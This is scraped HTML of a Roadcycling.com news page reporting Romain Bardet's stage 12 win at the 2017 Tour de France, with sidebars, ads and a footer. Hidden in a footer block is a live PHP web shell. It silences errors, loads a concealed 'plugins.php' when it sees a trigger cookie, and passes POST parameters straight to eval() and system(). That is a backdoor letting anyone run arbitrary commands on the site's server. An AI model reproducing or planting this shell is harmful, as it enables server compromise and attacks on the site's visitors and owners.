resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170713TDF1014.JPG?itok=cV-NaH75"><a href="/news-results/bardet-wins-stage-12-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170713TDF1014.JPG?itok=cV-NaH75" width="230" height="165" alt="" title="| A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Bardet Wins Stage 12 of Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">France's Romain Bardet (AG2R La Mondiale) climbs to stage victory in Tour de France 2017; Astana's Fabio Aru takes general classification lead from Team Sky's Chris Froome</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">France's Romain Bardet (AG2R La Mondiale) climbs to stage victory in Tour de France 2017; Astana's Fabio Aru takes general classification lead from Team Sky's Chris Froome</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/romain-bardet" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romain Bardet</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ag2r" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">AG2R</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-9d7ad0e2802485e007b93aacdcddfb06">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">09/06/2025</span>    
          <a href="/news-results/jonathan-milan-wins-stage-2-criterium-du-dauphine">Jonathan Milan Wins Stage 2 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/10/2022</span>    
          <a href="/news-results/2022-il-lombardia-preview-and-predictions">2022 Il Lombardia Preview and Predictions</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2025</span>    
          <a href="/news-results/team-visma-lease-bike-reveals-roster-tour-de-france-2025">Team Visma-Lease a Bike Reveals Roster for Tour de France 2025</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">28/01/2023</span>    
          <a href="/news-results/vine-wins-tour-down-under-yates-takes-final-stage">Vine Wins Tour Down Under as Yates Takes Final Stage</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/03/2025</span>    
          <a href="/news-results/tim-merlier-wins-stage-2-paris-nice">Tim Merlier Wins Stage 2 of Paris-Nice</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6429">sign up</a> or <a href="/user/login?destination=node/6429%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="Go to page 2" href="/tags/2017-tour-de-france?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/tags/2017-tour-de-france?page=2">3</a></li>
<li class="pager-next"><a title="Go to next page" href="/tags/2017-tour-de-france?page=1"></a></li>
<li class="pager-last last"><a title="Go to last page" href="/tags/2017-tour-de-france?page=2">last »</a></li>
</ul></div><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-5a6d5818ffb5f1c2ef029aad113bdbc7">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-b6ce8968194e23edea3a19680f0613df">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MVkIn5jp_5EXHc675ZWpPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769279327235');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>